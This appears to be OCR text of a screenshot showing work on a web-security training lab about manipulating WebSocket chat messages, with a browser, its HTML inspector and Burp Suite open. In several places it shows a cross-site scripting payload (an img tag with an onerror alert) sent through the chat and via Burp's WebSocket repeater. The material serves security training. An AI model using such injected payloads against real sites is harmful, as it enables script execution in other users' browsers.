 1 2 3 4 15:30
Manipulating WebSocket messages to exploit vulnerabilities — Mozilla Firefox
Lab: Manipulating WebSo × Manipulating WebSocket × +
https://0a65008404fab5e582be7f87006a0019.web-sec
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Manipulating
WebSocket
messages to
exploit
vulnerabilities
LAB Not solved
Back to lab description
Home | My account | Live chat
Live chat
You: hello I am Popo
Hal Pline: I haven't a clue, that's why I don't do
quizzes.
CONNECTED: -- Now chatting with Hal Pline --
You: <img src=0 onerror=\"alert('popo
hacked you :p')\" >
Hal Pline: Really? Why me? Did Google refuse
to answer such a basic question?
Your message:
Send
Inspector Console 1
Search HTML
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader
/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<h1>Live chat</h1>
<table id="chat-area" class="is-table-
information">
<tr class="message"> </tr>
<tr class="message"> </tr>
<tr class="message"> </tr>
<tr class="message">
<th>You:</th>
<td>
<img src=0 onerror=\"alert('popo hacked you
:p')\" >
</td>
</tr>
<tr class="message"> </tr>
</table>
<form id="chatForm"
action="wss://0a65008404fab5e582be7f87006a0019.web-
security-academy.net/chat" encode="true"> </form>
event
<script src="/resources/js/chat.js"></script>
<br>
iner.is-page > table#chat-area.is-table-information > tr.message > td
Rules Layout Computed Changes Compatibility F
Filter Styles :hov .cls
element { inline
}
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker JSON Web Tokens
1 × 2 × +
WebSocket ID: 2 : https://0a65008404fab5e582be7f...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":
"&lt;img src=0 onerror=&#x5c;&quot;alert(&#39;
popo hacked you :p&#39;)&#x5c;&quot; &gt;"
}
Inspector
Search... 0 highlights
History
Message Direction Manual Len
Pretty Raw Hex \n
1
Inspector
Search... 0 highlights